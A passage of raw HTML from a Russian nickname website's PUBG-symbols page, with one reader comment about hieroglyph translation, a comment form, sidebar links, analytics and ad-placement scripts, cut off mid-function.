    <div class="comment-box" id="comment-1516">

        <div class="comment-header">

            <div class="comment-avatar">
                <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Аноним</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2024-02-18">
                        18.02.2024                                            </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>надеюсь что перевод у иероглифов верный?) будет обидно, если потом кто-то скажет что ник переводится не &#8220;фантазия&#8221;, а какой-нибудь доширак)))</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="1516"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="2">2</span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class="comment-reply-link" data-href="#comment-1516" data-commentid="1516" data-postid="2543" data-belowelement="comment-1516" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/simvoly-dlya-pubg#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://topnickname.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://topnickname.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://topnickname.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2543' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="98b63aa7bd" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="120"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search"><div class="widget-header">Поиск по сайту</div>
<form role="search" method="get" id="searchform_3173" action="https://topnickname.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3173">Поиск: </label>
    <input type="text" value="" name="s" id="s_3173" class="search-form__text">
    <button type="submit" id="searchsubmit_3173" class="search-form__submit"></button>
</form></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные записи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://topnickname.ru/media/845-krutyh-idey-nikov-dlya-tik-toka-dlya-parney-krasivye-prikolnye-bombovye-nikneymy/">
            <img width="330" height="140" src="https://topnickname.ru/wp-content/uploads/2022/05/443ba54399f96771db4ed5a335ef0ccb1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="845+ крутых идей ников для Тик Тока для парней — красивые, прикольные, “бомбовые” никнеймы" decoding="async" loading="lazy" srcset="https://topnickname.ru/wp-content/uploads/2022/05/443ba54399f96771db4ed5a335ef0ccb1-330x140.jpg 330w, https://topnickname.ru/wp-content/uploads/2022/05/443ba54399f96771db4ed5a335ef0ccb1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://topnickname.ru/media/845-krutyh-idey-nikov-dlya-tik-toka-dlya-parney-krasivye-prikolnye-bombovye-nikneymy/">845+ крутых идей ников для Тик Тока для парней — красивые, прикольные, “бомбовые” никнеймы</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://topnickname.ru/games/niki-s-imenem-arina/">
            <img width="330" height="140" src="https://topnickname.ru/wp-content/uploads/2023/05/373d5929d5422029e54c0bfd3314a37f-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topnickname.ru/wp-content/uploads/2023/05/373d5929d5422029e54c0bfd3314a37f-330x140.jpg 330w, https://topnickname.ru/wp-content/uploads/2023/05/373d5929d5422029e54c0bfd3314a37f-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://topnickname.ru/games/niki-s-imenem-arina/">355+ ников с именем Арина — женственные и запоминающиеся идеи</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://topnickname.ru/nick-lists/300-nikov-na-imya-vika-viktoriya-krasivye-na-angliyskom-i-russkom-dlya-instagram-i-drugih-sots-setey-i-igr/">
            <img width="330" height="140" src="https://topnickname.ru/wp-content/uploads/2022/08/3-301-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="300+ ников на имя Вика (Виктория) — красивые, на английском и русском, для Инстаграм и других соц.сетей и игр" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://topnickname.ru/nick-lists/300-nikov-na-imya-vika-viktoriya-krasivye-na-angliyskom-i-russkom-dlya-instagram-i-drugih-sots-setey-i-igr/">300+ ников на имя Вика (Виктория) — красивые, на английском и русском, для Инстаграм и других соц.сетей и игр</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://topnickname.ru/niki-s-imenem-evgeniya">
            <img width="330" height="140" src="https://topnickname.ru/wp-content/uploads/2023/10/57ae88b56f07a9983ca8a69d6ea21fc5-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topnickname.ru/wp-content/uploads/2023/10/57ae88b56f07a9983ca8a69d6ea21fc5-330x140.jpg 330w, https://topnickname.ru/wp-content/uploads/2023/10/57ae88b56f07a9983ca8a69d6ea21fc5-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://topnickname.ru/niki-s-imenem-evgeniya">309+ ников с именем Евгения — уникальные и классные идеи</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="wpschool_widget-2" class="widget wpschool_widget">
			<div class="widget-article last ">
				<div class="widget-article__image"> 
					<a href="https://topnickname.ru/niki-s-imenem-nadezhd"> 
						<img width="300" height="248" src="https://topnickname.ru/wp-content/uploads/2024/01/imya-nadezhda-iz-dereva-na-zakaz-300x248.jpg" class="attachment-medium size-medium wp-post-image" alt="Наде́жда — женское русское личное имя старославянского происхождения." decoding="async" loading="lazy" srcset="https://topnickname.ru/wp-content/uploads/2024/01/imya-nadezhda-iz-dereva-na-zakaz-300x248.jpg 300w, https://topnickname.ru/wp-content/uploads/2024/01/imya-nadezhda-iz-dereva-na-zakaz-768x635.jpg 768w, https://topnickname.ru/wp-content/uploads/2024/01/imya-nadezhda-iz-dereva-na-zakaz.jpg 925w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</a>
				</div>
				<div class="widget-article__body">
					<div class="widget-article__title">
						<a href="https://topnickname.ru/niki-s-imenem-nadezhd">317+ ников с именем Надежда (Надя) — крутые и необычные идеи</a>
					</div>
				</div>
			</div>

			
			<div class="widget-article last ">
				<div class="widget-article__image"> 
					<a href="https://topnickname.ru/niki-s-imenem-vera"> 
						<img width="300" height="300" src="https://topnickname.ru/wp-content/uploads/2024/02/1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Оригинальные и интересные ники для имени Вера" decoding="async" loading="lazy" srcset="https://topnickname.ru/wp-content/uploads/2024/02/1-300x300.jpg 300w, https://topnickname.ru/wp-content/uploads/2024/02/1-1024x1024.jpg 1024w, https://topnickname.ru/wp-content/uploads/2024/02/1-150x150.jpg 150w, https://topnickname.ru/wp-content/uploads/2024/02/1-768x768.jpg 768w, https://topnickname.ru/wp-content/uploads/2024/02/1-80x80.jpg 80w, https://topnickname.ru/wp-content/uploads/2024/02/1.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" />					</a>
				</div>
				<div class="widget-article__body">
					<div class="widget-article__title">
						<a href="https://topnickname.ru/niki-s-imenem-vera">318+ ников с именем Вера — оригинальные и интересные идеи</a>
					</div>
				</div>
			</div>

			
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-menyu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://topnickname.ru/karta-sayta/">Карта сайта</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-346"><a rel="privacy-policy" href="https://topnickname.ru/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://topnickname.ru/kontakty/">Контакты</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://topnickname.ru/about/">О сайте</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 TopNickname.ru
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root_child/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88952880, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88952880" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://topnickname.ru/games/simvoly-dlya-pubg";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://topnickname.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
